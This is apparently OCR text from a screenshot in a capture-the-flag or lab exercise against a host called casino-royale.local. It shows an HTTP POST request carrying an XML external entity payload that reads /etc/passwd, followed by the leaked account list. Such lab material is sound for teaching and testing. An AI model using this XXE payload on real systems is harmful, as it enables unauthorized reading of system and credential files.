 POST /ultra-access-view/main.php HTTP/1.1
Host: casino-royale.local
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: sfc_languageId=
en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23;
sfc_session=
10%7Cd69cfbc5cd02c2bef2a1473492e2b76b.3a8500adc69
ecc871a63bdd2b28fcdd6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
<!DOCTYPE foo [<!ENTITY xxeze77t SYSTEM
"file:///etc/passwd"> ]><creds>
<customer>
si&xxeze77t;
</customer>
<password>
no
</password>
</creds>
Synchronization,,,:/run/systemd:/bin/false
60 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
61 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
62 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
63 _apt:x:104:65534::/nonexistent:/bin/false
64 rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/fal
se
65 messagebus:x:106:110::/var/run/dbus:/bin/fals
e
66 usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false
67 speech-dispatcher:x:108:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin
/false
68 lightdm:x:109:113:Light Display
Manager:/var/lib/lightdm:/bin/false
69 pulse:x:110:114:PulseAudio
daemon,,,:/var/run/pulse:/bin/false
70 avahi:x:111:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
71 saned:x:112:118::/var/lib/saned:/bin/false
72 le:x:1000:1000:Le
Chiffre,,,:/home/le:/bin/bash
73 mysql:x:113:120:MySQL
Server,,,:/nonexistent:/bin/false
74 valenka:x:1001:1001:,,,:/home/valenka:/bin/ba
sh
75 postfix:x:114:121::/var/spool/postfix:/bin/fa
lse
76 ftp:x:115:124:ftp
daemon,,,:/srv/ftp:/bin/false
77 ftpUserULTRA:x:1002:1002::/var/www/html/ultra
-access-view:/bin/bash
78 !